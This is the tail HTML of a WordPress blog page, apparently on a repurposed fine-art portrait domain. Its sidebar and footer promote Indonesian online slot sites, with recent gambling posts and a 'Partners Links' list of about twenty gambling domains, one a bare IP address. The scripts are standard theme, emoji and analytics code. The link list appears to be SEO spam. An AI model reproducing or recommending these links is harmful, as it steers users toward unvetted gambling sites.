					<a href="https://wienholdportraits-fineart.com/slot-online-dengan-tema-unik-dan-kesempatan-jackpot-besar/">Slot Online dengan Tema Unik dan Kesempatan Jackpot Besar</a>
									</li>
											<li>
					<a href="https://wienholdportraits-fineart.com/game-slot-dengan-fitur-free-spin-terbaik-di-joker338/">Game Slot dengan Fitur Free Spin Terbaik di Joker338</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text"><div class="widget-title"><h3>Partners Links</h3></div>			<div class="textwidget"><p><a href="https://mewsou.com/" target="_blank" rel="noopener">games online gaco88</a></p>
<p><a href="https://metalpubs.com/" target="_blank" rel="noopener">https://metalpubs.com/</a></p>
<p><a href="https://premiumvapestore.com/" target="_blank" rel="noopener">https://premiumvapestore.com/</a></p>
<p><a href="https://medantransports.com/" target="_blank" rel="noopener">daftar gercep88 mudah menang</a></p>
<p><a href="https://128.199.68.143/" target="_blank" rel="noopener">agen878</a></p>
<p><a href="https://www.agenjoker338.org/" target="_blank" rel="noopener">agenjoker338.org</a></p>
<p><a href="https://raja29slot.com/" target="_blank" rel="noopener">situs raja29</a></p>
<p><a href="https://dupoildelabete.com/" target="_blank" rel="noopener">daftar japri138</a></p>
<p><a href="https://woodbatbaseball.org/" target="_blank" rel="noopener">mpo878 agen judi server mpo</a></p>
<p><a href="https://amangercep88.live/" target="_blank" rel="noopener">amangercep88.live</a></p>
<p><a href="https://slot5000x.com/" target="_blank" rel="noopener">slot5000</a></p>
<p><a href="https://surgawin138.com/" target="_blank" rel="noopener">situs surgawin138</a></p>
<p><a href="https://luckynets.com/" target="_blank" rel="noopener">situs games online</a></p>
<p><a href="https://playgagah4d.com/" target="_blank" rel="noopener">playgagah4d.com</a></p>
<p><a href="https://amangeber88.info/" target="_blank" rel="noopener">amangeber88.info</a></p>
<p><a href="https://greatbearbrewing.com/" target="_blank" rel="noopener">slot online terpercaya</a></p>
<p><a class="waffle-rich-text-link" href="https://gaco88-vip.com/">gaco88-vip.com</a></p>
<p><a href="https://dewa69slot.com/" target="_blank" rel="noopener">dewa69slot.com</a></p>
<p><a href="https://luber88vip.com/" target="_blank" rel="noopener">agen luber88 games online</a></p>
</div>
		</div>    </aside><!-- // aside -->
</div><!-- // col-lg-4 -->                                </div><!-- // row -->
                            </div><!-- // archive-inner -->
                        </main><!-- // site-main -->
                    </div><!-- // # primary -->
                </div><!-- // gc-container -->
            </div><!-- // archive-page-s1 layout-tweak -->
        </div><!-- // archive-page-wrap -->
    </section><!-- // main-content-area-wrap -->

                <div id="gc-backtotop">
            <a href="#" class="caption">Back to top</a>
        </div><!-- // gc-backtotop -->
                <footer class="footer secondary-widget-area">
            <div class="footer-inner">
                <div class="footer-entry">
                                       <div class="gc-container">
                        <div class="footer-top">
                            <div class="site-identity">
                                                           </div><!-- // site-identity -->
                        </div><!-- // footer-top -->
                    </div><!-- // gc-container -->
                                        <div class="gc-container">
                        <div class="footer-mid">
                            <div class="gc-row column-3">
                                <div class="gc-col column">
                                    <div id="archives-4" class="widget widget_archive"><div class="widget-title"><h3>Archives</h3></div>
			<ul>
					<li><a href='https://wienholdportraits-fineart.com/2025/09/'>September 2025</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2025/05/'>May 2025</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2025/04/'>April 2025</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2025/03/'>March 2025</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2025/02/'>February 2025</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2025/01/'>January 2025</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2024/11/'>November 2024</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2024/10/'>October 2024</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2024/09/'>September 2024</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2024/08/'>August 2024</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2023/12/'>December 2023</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2023/11/'>November 2023</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2023/10/'>October 2023</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2023/09/'>September 2023</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2023/08/'>August 2023</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2023/01/'>January 2023</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2022/11/'>November 2022</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2022/08/'>August 2022</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2022/07/'>July 2022</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2022/06/'>June 2022</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2022/05/'>May 2022</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2022/04/'>April 2022</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2022/03/'>March 2022</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2022/02/'>February 2022</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2022/01/'>January 2022</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2021/12/'>December 2021</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2021/10/'>October 2021</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2021/09/'>September 2021</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2021/08/'>August 2021</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2021/07/'>July 2021</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2021/06/'>June 2021</a></li>
	<li><a href='https://wienholdportraits-fineart.com/2021/05/'>May 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://wienholdportraits-fineart.com/tips-memilih-game-slot-terbaik-di-joker338/">Tips Memilih Game Slot Terbaik di Joker338</a>
									</li>
											<li>
					<a href="https://wienholdportraits-fineart.com/slot-gacor-tanpa-ribet-luber88-tempat-slot-paling-mantap/">Slot Gacor Tanpa Ribet? Luber88 Tempat Slot Paling Mantap</a>
									</li>
											<li>
					<a href="https://wienholdportraits-fineart.com/tips-main-slot-dengan-aman-di-situs-indojaya168/">Tips Main Slot dengan Aman di Situs IndoJaya168</a>
									</li>
											<li>
					<a href="https://wienholdportraits-fineart.com/slot-online-dengan-tema-unik-dan-kesempatan-jackpot-besar/">Slot Online dengan Tema Unik dan Kesempatan Jackpot Besar</a>
									</li>
											<li>
					<a href="https://wienholdportraits-fineart.com/game-slot-dengan-fitur-free-spin-terbaik-di-joker338/">Game Slot dengan Fitur Free Spin Terbaik di Joker338</a>
									</li>
					</ul>

		</div><div id="categories-4" class="widget widget_categories"><div class="widget-title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://wienholdportraits-fineart.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wienholdportraits-fineart.com/category/ramadan/">Ramadan</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wienholdportraits-fineart.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://wienholdportraits-fineart.com/" >
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Type Keywords &amp; Hit Enter" value="" name="s" />
	</label>
	
	<button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true">
	</i></button>
	</form></div>                                </div><!-- // gc-col -->
                                <div class="gc-col column">
                                                                    </div><!-- // gc-col -->
                                <div class="gc-col column">
                                                                    </div><!-- // gc-col -->
                            </div><!-- // gc-row -->
                        </div><!-- // footer-mid -->
                    </div><!-- // gc-container -->
                                        <div class="footer-bottom">
                        <div class="gc-container">
                            <div class="copyright-info">
                                <p>
                                GuCherry Blog by <a href="https://everestthemes.com">Everestthemes</a> 
				                </p>
                            </div><!-- // copyright-info -->
                        </div><!-- // gc-container -->
                    </div><!-- // footer-bottom -->
                </div><!-- // footer-entry -->
            </div><!-- // footer-inner -->
        </footer><!-- // footer -->

    </div><!-- // page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gucherry-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="gucherry-blog-ajax-script-js-extra">
/* <![CDATA[ */
var gucherry_blog_obj = {"ajaxurl":"https://wienholdportraits-fineart.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"agen-bet365dk\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":194,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"agen-bet365dk\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1","first_page":"https://wienholdportraits-fineart.com/tag/agen-bet365dk/"};
//# sourceURL=gucherry-blog-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wienholdportraits-fineart.com/wp-content/themes/gucherry-blog/everestthemes/assets/dist/js/ajax-script.js?ver=1.1.10" id="gucherry-blog-ajax-script-js"></script>
<script type="text/javascript" src="https://wienholdportraits-fineart.com/wp-content/themes/gucherry-blog/everestthemes/assets/dist/js/bundle.min.js?ver=1.1.10" id="gucherry-blog-bundle-js"></script>
<script type="text/javascript" src="https://wienholdportraits-fineart.com/wp-content/themes/gucherry-blog/everestthemes/assets/src/js/libraries/navigation.js?ver=1.1.10" id="gucherry-blog-navigation-js"></script>
<script type="text/javascript" src="https://wienholdportraits-fineart.com/wp-content/themes/gucherry-blog/everestthemes/assets/src/js/libraries/skip-link-focus-fix.js?ver=1.1.10" id="gucherry-blog-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wienholdportraits-fineart.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wienholdportraits-fineart.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd72b9b46dbe4fc19c2dabf38b76167b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-01 09:58:44 -->